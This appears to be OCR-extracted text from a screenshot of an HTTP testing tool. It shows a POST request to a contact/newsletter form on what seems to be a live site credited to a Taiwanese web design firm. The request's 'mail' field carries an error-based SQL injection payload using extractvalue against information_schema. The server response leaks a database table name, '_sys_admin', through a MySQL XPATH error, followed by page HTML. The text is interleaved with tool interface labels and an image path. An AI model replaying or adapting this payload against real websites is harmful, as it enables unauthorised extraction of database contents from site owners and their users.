 System
58
POST index.php/action=contact HTTP/1.1
HTTP/1.1 200 OK
Query Headers Auth Cookies Body Variables Options
Headers Body Code Issues Diff Slice Preview
Plain Text
Raw Pretty Download
1 mail=' and extractvalue(0x0a,concat(0x0a,(/*!50000Select*/ table_name from information_schema.tables
where table_schema LIKE schema() limit 0,1)))#
1 <font color=#000000><b>Database error:</b> SQL語句執行失敗：INSERT INTO
`_web_epaper_mail_list` SET `mail`='\'' and extractvalue(0x0a,concat(0x0a,
(/*!50000Select*/ table_name from information_schema.tables where table_schema
LIKE schema() limit 0,1)))#'<br>
2 <b>MySQL Error</b>: 1105 (XPATH syntax error: '
3 _sys_admin')<br></font>
4 <script language='javascript'>
5 alert('You have joined the list of subscribed');
6 location.href = "./";
7 </script>
8 <!DOCTYPE html>
9 <html lang="">
10
11 <head>
12 <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
13 <meta name="author" content="馬路科技 | 台北 | 台南 | 網頁設計 | 網站設計 | 網頁
製作 | 設計:Ringo | 程式:Carol" />
14 <meta name="keywords" content="">
15 <meta name="description" content="">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" />
17 <meta http-equiv="X-UA-Compatible" content="IE=9" />
18 <meta name="format-detection" content="telephone=no">
19 <!--防止iPhone Safari 自動將一連串數字轉成電話號碼-->
20 <meta name="viewport" content="width=device-width, initial-scale=1, user-
scalable=no">
http
1 POST h index.php/action=contact?action=epaper HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Content-Length: 6
4
5 mail=' and extractvalue(0x0a,concat(0x0a,(/*!50000Select*/ table_name from information_schema.tables where table_schema LIKE schema() limit 0,1)))#